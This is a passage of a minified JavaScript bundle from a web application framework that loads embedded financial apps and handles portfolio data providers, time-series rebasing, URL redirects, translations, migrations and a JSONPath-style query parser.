strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return 